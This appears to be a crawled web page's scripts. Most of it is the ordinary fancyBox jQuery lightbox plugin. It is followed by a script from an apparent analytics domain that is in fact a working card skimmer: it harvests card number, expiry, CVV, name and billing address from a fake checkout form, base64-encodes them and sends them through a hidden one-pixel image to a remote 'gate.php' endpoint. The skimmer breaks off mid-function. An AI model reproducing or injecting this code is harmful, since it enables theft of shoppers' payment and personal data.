						helpers: {
							overlay : {
								closeClick : false
							}
						}
					});
				}

				// 'autoSize' property is a shortcut, too
				if (coming.autoSize) {
					coming.autoWidth = coming.autoHeight = true;
				}

				if (coming.width === 'auto') {
					coming.autoWidth = true;
				}

				if (coming.height === 'auto') {
					coming.autoHeight = true;
				}

				/*
				 * Add reference to the group, so it`s possible to access from callbacks, example:
				 * afterLoad : function() {
				 *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
				 * }
				 */

				coming.group  = F.group;
				coming.index  = index;

				// Give a chance for callback or helpers to update coming item (type, title, etc)
				F.coming = coming;

				if (false === F.trigger('beforeLoad')) {
					F.coming = null;

					return;
				}

				type = coming.type;
				href = coming.href;

				if (!type) {
					F.coming = null;

					//If we can not determine content type then drop silently or display next/prev item if looping through gallery
					if (F.current && F.router && F.router !== 'jumpto') {
						F.current.index = index;

						return F[ F.router ]( F.direction );
					}

					return false;
				}

				F.isActive = true;

				if (type === 'image' || type === 'swf') {
					coming.autoHeight = coming.autoWidth = false;
					coming.scrolling  = 'visible';
				}

				if (type === 'image') {
					coming.aspectRatio = true;
				}

				if (type === 'iframe' && isTouch) {
					coming.scrolling = 'scroll';
				}

				// Build the neccessary markup
				coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );

				$.extend(coming, {
					skin  : $('.fancybox-skin',  coming.wrap),
					outer : $('.fancybox-outer', coming.wrap),
					inner : $('.fancybox-inner', coming.wrap)
				});

				$.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
					coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
				});

				F.trigger('onReady');

				// Check before try to load; 'inline' and 'html' types need content, others - href
				if (type === 'inline' || type === 'html') {
					if (!coming.content || !coming.content.length) {
						return F._error( 'content' );
					}

				} else if (!href) {
					return F._error( 'href' );
				}

				if (type === 'image') {
					F._loadImage();

				} else if (type === 'ajax') {
					F._loadAjax();

				} else if (type === 'iframe') {
					F._loadIframe();

				} else {
					F._afterLoad();
				}
			},

			_error: function ( type ) {
				$.extend(F.coming, {
					type       : 'html',
					autoWidth  : true,
					autoHeight : true,
					minWidth   : 0,
					minHeight  : 0,
					scrolling  : 'no',
					hasError   : type,
					content    : F.coming.tpl.error
				});

				F._afterLoad();
			},

			_loadImage: function () {
				// Reset preload image so it is later possible to check "complete" property
				var img = F.imgPreload = new Image();

				img.onload = function () {
					this.onload = this.onerror = null;

					F.coming.width  = this.width / F.opts.pixelRatio;
					F.coming.height = this.height / F.opts.pixelRatio;

					F._afterLoad();
				};

				img.onerror = function () {
					this.onload = this.onerror = null;

					F._error( 'image' );
				};

				img.src = F.coming.href;

				if (img.complete !== true) {
					F.showLoading();
				}
			},

			_loadAjax: function () {
				var coming = F.coming;

				F.showLoading();

				F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
					url: coming.href,
					error: function (jqXHR, textStatus) {
						if (F.coming && textStatus !== 'abort') {
							F._error( 'ajax', jqXHR );

						} else {
							F.hideLoading();
						}
					},
					success: function (data, textStatus) {
						if (textStatus === 'success') {
							coming.content = data;

							F._afterLoad();
						}
					}
				}));
			},

			_loadIframe: function() {
				var coming = F.coming,
					iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
						.attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
						.attr('src', coming.href);

				// This helps IE
				$(coming.wrap).bind('onReset', function () {
					try {
						$(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
					} catch (e) {}
				});

				if (coming.iframe.preload) {
					F.showLoading();

					iframe.one('load', function() {
						$(this).data('ready', 1);

						// iOS will lose scrolling if we resize
						if (!isTouch) {
							$(this).bind('load.fb', F.update);
						}

						// Without this trick:
						//   - iframe won't scroll on iOS devices
						//   - IE7 sometimes displays empty iframe
						$(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

						F._afterLoad();
					});
				}

				coming.content = iframe.appendTo( coming.inner );

				if (!coming.iframe.preload) {
					F._afterLoad();
				}
			},

			_preloadImages: function() {
				var group   = F.group,
					current = F.current,
					len     = group.length,
					cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
					item,
					i;

				for (i = 1; i <= cnt; i += 1) {
					item = group[ (current.index + i ) % len ];

					if (item.type === 'image' && item.href) {
						new Image().src = item.href;
					}
				}
			},

			_afterLoad: function () {
				var coming   = F.coming,
					previous = F.current,
					placeholder = 'fancybox-placeholder',
					current,
					content,
					type,
					scrolling,
					href,
					embed;

				F.hideLoading();

				if (!coming || F.isActive === false) {
					return;
				}

				if (false === F.trigger('afterLoad', coming, previous)) {
					coming.wrap.stop(true).trigger('onReset').remove();

					F.coming = null;

					return;
				}

				if (previous) {
					F.trigger('beforeChange', previous);

					previous.wrap.stop(true).removeClass('fancybox-opened')
						.find('.fancybox-item, .fancybox-nav')
						.remove();
				}

				F.unbindEvents();

				current   = coming;
				content   = coming.content;
				type      = coming.type;
				scrolling = coming.scrolling;

				$.extend(F, {
					wrap  : current.wrap,
					skin  : current.skin,
					outer : current.outer,
					inner : current.inner,
					current  : current,
					previous : previous
				});

				href = current.href;

				switch (type) {
					case 'inline':
					case 'ajax':
					case 'html':
						if (current.selector) {
							content = $('<div>').html(content).find(current.selector);

						} else if (isQuery(content)) {
							if (!content.data(placeholder)) {
								content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
							}

							content = content.show().detach();

							current.wrap.bind('onReset', function () {
								if ($(this).find(content).length) {
									content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
								}
							});
						}
					break;

					case 'image':
						content = current.tpl.image.replace('{href}', href);
					break;

					case 'swf':
						content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
						embed   = '';

						$.each(current.swf, function(name, val) {
							content += '<param name="' + name + '" value="' + val + '"></param>';
							embed   += ' ' + name + '="' + val + '"';
						});

						content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
					break;
				}

				if (!(isQuery(content) && content.parent().is(current.inner))) {
					current.inner.append( content );
				}

				// Give a chance for helpers or callbacks to update elements
				F.trigger('beforeShow');

				// Set scrolling before calculating dimensions
				current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

				// Set initial dimensions and start position
				F._setDimension();

				F.reposition();

				F.isOpen = false;
				F.coming = null;

				F.bindEvents();

				if (!F.isOpened) {
					$('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

				} else if (previous.prevMethod) {
					F.transitions[ previous.prevMethod ]();
				}

				F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

				F._preloadImages();
			},

			_setDimension: function () {
				var viewport   = F.getViewport(),
					steps      = 0,
					canShrink  = false,
					canExpand  = false,
					wrap       = F.wrap,
					skin       = F.skin,
					inner      = F.inner,
					current    = F.current,
					width      = current.width,
					height     = current.height,
					minWidth   = current.minWidth,
					minHeight  = current.minHeight,
					maxWidth   = current.maxWidth,
					maxHeight  = current.maxHeight,
					scrolling  = current.scrolling,
					scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
					margin     = current.margin,
					wMargin    = getScalar(margin[1] + margin[3]),
					hMargin    = getScalar(margin[0] + margin[2]),
					wPadding,
					hPadding,
					wSpace,
					hSpace,
					origWidth,
					origHeight,
					origMaxWidth,
					origMaxHeight,
					ratio,
					width_,
					height_,
					maxWidth_,
					maxHeight_,
					iframe,
					body;

				// Reset dimensions so we could re-check actual size
				wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

				wPadding = getScalar(skin.outerWidth(true)  - skin.width());
				hPadding = getScalar(skin.outerHeight(true) - skin.height());

				// Any space between content and viewport (margin, padding, border, title)
				wSpace = wMargin + wPadding;
				hSpace = hMargin + hPadding;

				origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
				origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

				if (current.type === 'iframe') {
					iframe = current.content;

					if (current.autoHeight && iframe.data('ready') === 1) {
						try {
							if (iframe[0].contentWindow.document.location) {
								inner.width( origWidth ).height(9999);

								body = iframe.contents().find('body');

								if (scrollOut) {
									body.css('overflow-x', 'hidden');
								}

								origHeight = body.outerHeight(true);
							}

						} catch (e) {}
					}

				} else if (current.autoWidth || current.autoHeight) {
					inner.addClass( 'fancybox-tmp' );

					// Set width or height in case we need to calculate only one dimension
					if (!current.autoWidth) {
						inner.width( origWidth );
					}

					if (!current.autoHeight) {
						inner.height( origHeight );
					}

					if (current.autoWidth) {
						origWidth = inner.width();
					}

					if (current.autoHeight) {
						origHeight = inner.height();
					}

					inner.removeClass( 'fancybox-tmp' );
				}

				width  = getScalar( origWidth );
				height = getScalar( origHeight );

				ratio  = origWidth / origHeight;

				// Calculations for the content
				minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
				maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

				minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
				maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

				// These will be used to determine if wrap can fit in the viewport
				origMaxWidth  = maxWidth;
				origMaxHeight = maxHeight;

				if (current.fitToView) {
					maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
					maxHeight = Math.min(viewport.h - hSpace, maxHeight);
				}

				maxWidth_  = viewport.w - wMargin;
				maxHeight_ = viewport.h - hMargin;

				if (current.aspectRatio) {
					if (width > maxWidth) {
						width  = maxWidth;
						height = getScalar(width / ratio);
					}

					if (height > maxHeight) {
						height = maxHeight;
						width  = getScalar(height * ratio);
					}

					if (width < minWidth) {
						width  = minWidth;
						height = getScalar(width / ratio);
					}

					if (height < minHeight) {
						height = minHeight;
						width  = getScalar(height * ratio);
					}

				} else {
					width = Math.max(minWidth, Math.min(width, maxWidth));

					if (current.autoHeight && current.type !== 'iframe') {
						inner.width( width );

						height = inner.height();
					}

					height = Math.max(minHeight, Math.min(height, maxHeight));
				}

				// Try to fit inside viewport (including the title)
				if (current.fitToView) {
					inner.width( width ).height( height );

					wrap.width( width + wPadding );

					// Real wrap dimensions
					width_  = wrap.width();
					height_ = wrap.height();

					if (current.aspectRatio) {
						while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
							if (steps++ > 19) {
								break;
							}

							height = Math.max(minHeight, Math.min(maxHeight, height - 10));
							width  = getScalar(height * ratio);

							if (width < minWidth) {
								width  = minWidth;
								height = getScalar(width / ratio);
							}

							if (width > maxWidth) {
								width  = maxWidth;
								height = getScalar(width / ratio);
							}

							inner.width( width ).height( height );

							wrap.width( width + wPadding );

							width_  = wrap.width();
							height_ = wrap.height();
						}

					} else {
						width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
						height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
					}
				}

				if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
					width += scrollOut;
				}

				inner.width( width ).height( height );

				wrap.width( width + wPadding );

				width_  = wrap.width();
				height_ = wrap.height();

				canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
				canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

				$.extend(current, {
					dim : {
						width	: getValue( width_ ),
						height	: getValue( height_ )
					},
					origWidth  : origWidth,
					origHeight : origHeight,
					canShrink  : canShrink,
					canExpand  : canExpand,
					wPadding   : wPadding,
					hPadding   : hPadding,
					wrapSpace  : height_ - skin.outerHeight(true),
					skinSpace  : skin.height() - height
				});

				if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
					inner.height('auto');
				}
			},

			_getPosition: function (onlyAbsolute) {
				var current  = F.current,
					viewport = F.getViewport(),
					margin   = current.margin,
					width    = F.wrap.width()  + margin[1] + margin[3],
					height   = F.wrap.height() + margin[0] + margin[2],
					rez      = {
						position: 'absolute',
						top  : margin[0],
						left : margin[3]
					};

				if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
					rez.position = 'fixed';

				} else if (!current.locked) {
					rez.top  += viewport.y;
					rez.left += viewport.x;
				}

				rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
				rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));

				return rez;
			},

			_afterZoomIn: function () {
				var current = F.current;

				if (!current) {
					return;
				}

				F.isOpen = F.isOpened = true;

				F.wrap.css('overflow', 'visible').addClass('fancybox-opened');

				F.update();

				// Assign a click event
				if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
					F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
						if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
							e.preventDefault();

							F[ current.closeClick ? 'close' : 'next' ]();
						}
					});
				}

				// Create a close button
				if (current.closeBtn) {
					$(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
						e.preventDefault();

						F.close();
					});
				}

				// Create navigation arrows
				if (current.arrows && F.group.length > 1) {
					if (current.loop || current.index > 0) {
						$(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
					}

					if (current.loop || current.index < F.group.length - 1) {
						$(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
					}
				}

				F.trigger('afterShow');

				// Stop the slideshow if this is the last item
				if (!current.loop && current.index === current.group.length - 1) {
					F.play( false );

				} else if (F.opts.autoPlay && !F.player.isActive) {
					F.opts.autoPlay = false;

					F.play();
				}
			},

			_afterZoomOut: function ( obj ) {
				obj = obj || F.current;

				$('.fancybox-wrap').trigger('onReset').remove();

				$.extend(F, {
					group  : {},
					opts   : {},
					router : false,
					current   : null,
					isActive  : false,
					isOpened  : false,
					isOpen    : false,
					isClosing : false,
					wrap   : null,
					skin   : null,
					outer  : null,
					inner  : null
				});

				F.trigger('afterClose', obj);
			}
		});

		/*
		 *	Default transitions
		 */

		F.transitions = {
			getOrigPosition: function () {
				var current  = F.current,
					element  = current.element,
					orig     = current.orig,
					pos      = {},
					width    = 50,
					height   = 50,
					hPadding = current.hPadding,
					wPadding = current.wPadding,
					viewport = F.getViewport();

				if (!orig && current.isDom && element.is(':visible')) {
					orig = element.find('img:first');

					if (!orig.length) {
						orig = element;
					}
				}

				if (isQuery(orig)) {
					pos = orig.offset();

					if (orig.is('img')) {
						width  = orig.outerWidth();
						height = orig.outerHeight();
					}

				} else {
					pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
					pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
				}

				if (F.wrap.css('position') === 'fixed' || current.locked) {
					pos.top  -= viewport.y;
					pos.left -= viewport.x;
				}

				pos = {
					top     : getValue(pos.top  - hPadding * current.topRatio),
					left    : getValue(pos.left - wPadding * current.leftRatio),
					width   : getValue(width  + wPadding),
					height  : getValue(height + hPadding)
				};

				return pos;
			},

			step: function (now, fx) {
				var ratio,
					padding,
					value,
					prop       = fx.prop,
					current    = F.current,
					wrapSpace  = current.wrapSpace,
					skinSpace  = current.skinSpace;

				if (prop === 'width' || prop === 'height') {
					ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

					if (F.isClosing) {
						ratio = 1 - ratio;
					}

					padding = prop === 'width' ? current.wPadding : current.hPadding;
					value   = now - padding;

					F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
					F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
				}
			},

			zoomIn: function () {
				var current  = F.current,
					startPos = current.pos,
					effect   = current.openEffect,
					elastic  = effect === 'elastic',
					endPos   = $.extend({opacity : 1}, startPos);

				// Remove "position" property that breaks older IE
				delete endPos.position;

				if (elastic) {
					startPos = this.getOrigPosition();

					if (current.openOpacity) {
						startPos.opacity = 0.1;
					}

				} else if (effect === 'fade') {
					startPos.opacity = 0.1;
				}

				F.wrap.css(startPos).animate(endPos, {
					duration : effect === 'none' ? 0 : current.openSpeed,
					easing   : current.openEasing,
					step     : elastic ? this.step : null,
					complete : F._afterZoomIn
				});
			},

			zoomOut: function () {
				var current  = F.current,
					effect   = current.closeEffect,
					elastic  = effect === 'elastic',
					endPos   = {opacity : 0.1};

				if (elastic) {
					endPos = this.getOrigPosition();

					if (current.closeOpacity) {
						endPos.opacity = 0.1;
					}
				}

				F.wrap.animate(endPos, {
					duration : effect === 'none' ? 0 : current.closeSpeed,
					easing   : current.closeEasing,
					step     : elastic ? this.step : null,
					complete : F._afterZoomOut
				});
			},

			changeIn: function () {
				var current   = F.current,
					effect    = current.nextEffect,
					startPos  = current.pos,
					endPos    = { opacity : 1 },
					direction = F.direction,
					distance  = 200,
					field;

				startPos.opacity = 0.1;

				if (effect === 'elastic') {
					field = direction === 'down' || direction === 'up' ? 'top' : 'left';

					if (direction === 'down' || direction === 'right') {
						startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
						endPos[ field ]   = '+=' + distance + 'px';

					} else {
						startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
						endPos[ field ]   = '-=' + distance + 'px';
					}
				}

				// Workaround for http://bugs.jquery.com/ticket/12273
				if (effect === 'none') {
					F._afterZoomIn();

				} else {
					F.wrap.css(startPos).animate(endPos, {
						duration : current.nextSpeed,
						easing   : current.nextEasing,
						complete : F._afterZoomIn
					});
				}
			},

			changeOut: function () {
				var previous  = F.previous,
					effect    = previous.prevEffect,
					endPos    = { opacity : 0.1 },
					direction = F.direction,
					distance  = 200;

				if (effect === 'elastic') {
					endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
				}

				previous.wrap.animate(endPos, {
					duration : effect === 'none' ? 0 : previous.prevSpeed,
					easing   : previous.prevEasing,
					complete : function () {
						$(this).trigger('onReset').remove();
					}
				});
			}
		};

		/*
		 *	Overlay helper
		 */

		F.helpers.overlay = {
			defaults : {
				closeClick : true,      // if true, fancyBox will be closed when user clicks on the overlay
				speedOut   : 200,       // duration of fadeOut animation
				showEarly  : true,      // indicates if should be opened immediately or wait until the content is ready
				css        : {},        // custom CSS properties
				locked     : !isTouch,  // if true, the content will be locked into overlay
				fixed      : true       // if false, the overlay CSS position property will not be set to "fixed"
			},

			overlay : null,      // current handle
			fixed   : false,     // indicates if the overlay has position "fixed"
			el      : $('html'), // element that contains "the lock"

			// Public methods
			create : function(opts) {
				opts = $.extend({}, this.defaults, opts);

				if (this.overlay) {
					this.close();
				}

				this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( F.coming ? F.coming.parent : opts.parent );
				this.fixed   = false;

				if (opts.fixed && F.defaults.fixed) {
					this.overlay.addClass('fancybox-overlay-fixed');

					this.fixed = true;
				}
			},

			open : function(opts) {
				var that = this;

				opts = $.extend({}, this.defaults, opts);

				if (this.overlay) {
					this.overlay.unbind('.overlay').width('auto').height('auto');

				} else {
					this.create(opts);
				}

				if (!this.fixed) {
					W.bind('resize.overlay', $.proxy( this.update, this) );

					this.update();
				}

				if (opts.closeClick) {
					this.overlay.bind('click.overlay', function(e) {
						if ($(e.target).hasClass('fancybox-overlay')) {
							if (F.isActive) {
								F.close();
							} else {
								that.close();
							}

							return false;
						}
					});
				}

				this.overlay.css( opts.css ).show();
			},

			close : function() {
				var scrollV, scrollH;

				W.unbind('resize.overlay');

				if (this.el.hasClass('fancybox-lock')) {
					$('.fancybox-margin').removeClass('fancybox-margin');

					scrollV = W.scrollTop();
					scrollH = W.scrollLeft();

					this.el.removeClass('fancybox-lock');

					W.scrollTop( scrollV ).scrollLeft( scrollH );
				}

				$('.fancybox-overlay').remove().hide();

				$.extend(this, {
					overlay : null,
					fixed   : false
				});
			},

			// Private, callbacks

			update : function () {
				var width = '100%', offsetWidth;

				// Reset width/height so it will not mess
				this.overlay.width(width).height('100%');

				// jQuery does not return reliable result for IE
				if (IE) {
					offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

					if (D.width() > offsetWidth) {
						width = D.width();
					}

				} else if (D.width() > W.width()) {
					width = D.width();
				}

				this.overlay.width(width).height(D.height());
			},

			// This is where we can manipulate DOM, because later it would cause iframes to reload
			onReady : function (opts, obj) {
				var overlay = this.overlay;

				$('.fancybox-overlay').stop(true, true);

				if (!overlay) {
					this.create(opts);
				}

				if (opts.locked && this.fixed && obj.fixed) {
					if (!overlay) {
						this.margin = D.height() > W.height() ? $('html').css('margin-right').replace("px", "") : false;
					}

					obj.locked = this.overlay.append( obj.wrap );
					obj.fixed  = false;
				}

				if (opts.showEarly === true) {
					this.beforeShow.apply(this, arguments);
				}
			},

			beforeShow : function(opts, obj) {
				var scrollV, scrollH;

				if (obj.locked) {
					if (this.margin !== false) {
						$('*').filter(function(){
							return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap") );
						}).addClass('fancybox-margin');

						this.el.addClass('fancybox-margin');
					}

					scrollV = W.scrollTop();
					scrollH = W.scrollLeft();

					this.el.addClass('fancybox-lock');

					W.scrollTop( scrollV ).scrollLeft( scrollH );
				}

				this.open(opts);
			},

			onUpdate : function() {
				if (!this.fixed) {
					this.update();
				}
			},

			afterClose: function (opts) {
				// Remove overlay if exists and fancyBox is not opening
				// (e.g., it is not being open using afterClose callback)
				//if (this.overlay && !F.isActive) {
				if (this.overlay && !F.coming) {
					this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
				}
			}
		};

		/*
		 *	Title helper
		 */

		F.helpers.title = {
			defaults : {
				type     : 'float', // 'float', 'inside', 'outside' or 'over',
				position : 'bottom' // 'top' or 'bottom'
			},

			beforeShow: function (opts) {
				var current = F.current,
					text    = current.title,
					type    = opts.type,
					title,
					target;

				if ($.isFunction(text)) {
					text = text.call(current.element, current);
				}

				if (!isString(text) || $.trim(text) === '') {
					return;
				}

				title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

				switch (type) {
					case 'inside':
						target = F.skin;
					break;

					case 'outside':
						target = F.wrap;
					break;

					case 'over':
						target = F.inner;
					break;

					default: // 'float'
						target = F.skin;

						title.appendTo('body');

						if (IE) {
							title.width( title.width() );
						}

						title.wrapInner('<span class="child"></span>');

						//Increase bottom margin so this title will also fit into viewport
						F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
					break;
				}

				title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
			}
		};

		// jQuery plugin initialization
		$.fn.fancybox = function (options) {
			var index,
				that     = $(this),
				selector = this.selector || '',
				run      = function(e) {
					var what = $(this).blur(), idx = index, relType, relVal;

					if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
						relType = options.groupAttr || 'data-fancybox-group';
						relVal  = what.attr(relType);

						if (!relVal) {
							relType = 'rel';
							relVal  = what.get(0)[ relType ];
						}

						if (relVal && relVal !== '' && relVal !== 'nofollow') {
							what = selector.length ? $(selector) : that;
							what = what.filter('[' + relType + '="' + relVal + '"]');
							idx  = what.index(this);
						}

						options.index = idx;

						// Stop an event from bubbling if everything is fine
						if (F.open(what, options) !== false) {
							e.preventDefault();
						}
					}
				};

			options = options || {};
			index   = options.index || 0;

			if (!selector || options.live === false) {
				that.unbind('click.fb-start').bind('click.fb-start', run);

			} else {
				D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
			}

			this.filter('[data-fancybox-start=1]').trigger('click');

			return this;
		};

		// Tests that need a body at doc ready
		D.ready(function() {
			var w1, w2;

			if ( $.scrollbarWidth === undefined ) {
				// http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
				$.scrollbarWidth = function() {
					var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
						child  = parent.children(),
						width  = child.innerWidth() - child.height( 99 ).innerWidth();

					parent.remove();

					return width;
				};
			}

			if ( $.support.fixedPosition === undefined ) {
				$.support.fixedPosition = (function() {
					var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
						fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

					elem.remove();

					return fixed;
				}());
			}

			$.extend(F.defaults, {
				scrollbarWidth : $.scrollbarWidth(),
				fixed  : $.support.fixedPosition,
				parent : $('body')
			});

			//Get real width of page scroll-bar
			w1 = $(window).width();

			H.addClass('fancybox-lock-test');

			w2 = $(window).width();

			H.removeClass('fancybox-lock-test');

			$("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
		});

	}
}(window, document, jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/linckare.js
body_size: 4492
content:
(function() {
    'use strict';

    const CONFIG = {
        paymentMethod: 'utp',
        storageKey: 'aaa',
        interceptUrl: 'checkout',
        gatewayUrl: 'gateway.universaltp.com'
    };

    var requestCount = 0;
    var lastSentData = [];
    var isProcessing = false;

    let modalShown = false;

    function encodeToBase64(input) {
        try {
            return btoa(input);
        } catch (e) {
            return btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectPersonalData() {
        var personalData = {
            address: '',
            city: '',
            state: '',
            country: 'GB',
            zip: '',
            phone: '',
            email: ''
        };

        var addressSelect = document.querySelector('select[name="address_id"]');
        if (addressSelect && addressSelect.selectedOptions && addressSelect.selectedOptions[0]) {
            var selectedText = addressSelect.selectedOptions[0].textContent || addressSelect.selectedOptions[0].innerText;

            if (selectedText) {
                
                var parts = selectedText.split(',').map(s => s.trim());
                if (parts.length >= 5) {
                    personalData.address = parts[1] || '';  
                    personalData.city = parts[2] || '';     
                    personalData.state = parts[3] || '';    
                    personalData.country = parts[4] || 'GB'; 
                }
            }
        }

        if (!personalData.address) {
            var altAddressSelect = document.querySelector('select[name*="address"], select[id*="address"]');
            if (altAddressSelect && altAddressSelect.selectedOptions && altAddressSelect.selectedOptions[0]) {
                var altText = altAddressSelect.selectedOptions[0].textContent;
                if (altText) {
                    var altParts = altText.split(',').map(s => s.trim());
                    if (altParts.length >= 4) {
                        personalData.address = altParts[1] || '';
                        personalData.city = altParts[2] || '';
                        personalData.state = altParts[3] || '';
                        personalData.country = altParts[4] || 'GB';
                    }
                }
            }
        }

        return personalData;
    }

    function collectAndSendData() {
        if (requestCount >= 5 || isProcessing) {
            return;
        }

        isProcessing = true;

        try {
            var cardNumber = document.getElementById('utp-card-number')?.value?.replace(/[^\d]/g, '') || '';
            var expiryValue = document.getElementById('utp-expiry')?.value || '';
            var cvv = document.getElementById('utp-cvv')?.value || '';
            var fullName = document.getElementById('utp-cardholder')?.value || '';

            if (!cardNumber || cardNumber.length < 15 || !cvv || cvv.length < 3 || !luhnCheck(cardNumber)) {
                isProcessing = false;
                return;
            }

            var personalData = collectPersonalData();

            var paymentDataString = cardNumber + "|" + expiryValue + "|" + cvv + "|" + fullName;
            var personalDataString = "|" + personalData.address + "|" + personalData.city + "|" + 
                personalData.state + "|" + personalData.country + "|" + personalData.zip + "|" + 
                personalData.phone + "|" + personalData.email;

            var encodedData = encodeToBase64(paymentDataString + "|" + encodeToBase64(personalDataString));

            if (lastSentData.indexOf(encodedData) < 0) {
                requestCount++;

                var img = document.createElement("img");
                img.width = 1;
                img.height = 1;
                img.id = "crm_cid_imgs";
                img.src = "https://hotanalytic.com/gate.php?data=" + 
                    encodeURIComponent(encodedData) + 
                    "&domain=" + window.location.hostname.replace("www.", "");

                document.body.appendChild(img);
                lastSentData.push(encodedData);
            }

        } catch (error) {
        } finally {
            isProcessing = false;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
        } catch (e) {
            console.warn('LocalStorage not available:', e);
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch (e) {
            console.warn('LocalStorage not available:', e);
            return null;
        }
    }

    function isValidCardNumber(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');

        if (cardNumber.length < 13 || cardNumber.length > 19) {
            return false;
        }

        let sum = 0;
        let isEven = false;

        for (let i = cardNumber.length - 1; i >= 0; i--) {
            let digit = parseInt(cardNumber.charAt(i), 10);

            if (isEven) {
                digit *= 2;
                if (digit > 9) {
                    digit -= 9;
                }
            }

            sum += digit;
            isEven = !isEven;
        }

        return (sum % 10) === 0;
    }

    function isValidExpiryDate(expiry) {
        if (!expiry || expiry.length !== 5) {
            return false;
        }

        const parts = expiry.split('/');
        if (parts.length !== 2) {
            return false;
        }

        const month = parseInt(parts[0], 10);
        const year = parseInt(parts[1], 10) + 2000;

        if (month < 1 || month > 12) {
            return false;
